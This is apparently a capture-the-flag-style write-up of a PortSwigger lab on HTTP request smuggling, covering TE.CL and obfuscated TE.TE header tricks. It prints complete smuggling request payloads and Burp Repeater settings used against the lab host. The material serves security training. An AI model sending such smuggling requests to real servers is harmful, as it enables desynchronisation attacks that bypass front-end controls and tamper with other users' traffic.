HTTP request smuggling, obfuscating the TE header | Jan 28, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: HTTP request smuggling, obfuscating the TE header! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the two servers handle duplicate HTTP request headers in different ways. The front-end server rejects requests that aren't using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
Exploitation
Home page:

Burp Suite HTTP history:

We can send this request to Burp Suite's Repeater and try to smuggle a GPOST method request:

To do so, change the request method to POST:


Then, we can add a header called Transfer-Encoding:

After that, we can try to smuggle a TE.CL (Front-end uses Transfer-Encoding, back-end uses Content-Length) request:
POST / HTTP/1.1
Host: 0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
65
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0

Hmm… HTTP status 500 Internal Server Error.
Maybe both front-end and back-end uses Transfer-Encoding header (TE.TE)?
To test this, we can obfuscate the Transfer-Encoding header:
Transfer-Encoding: chunked
Transfer-encoding: x
When we send this request, we can assume the back-end uses Content-Length header.
Now, we can handle this as a TE.CL HTTP request smuggling:
POST / HTTP/1.1
Host: 0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: x
65
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
Note: To send this request, you'll need to uncheck the "Update Content-Length" option in Burp Repeater, add trailing sequence
\r\n\r\nfollowing the final0.

As you can see, we successfully smuggled the GPOST method request!
What we've learned:
- HTTP request smuggling, obfuscating the TE header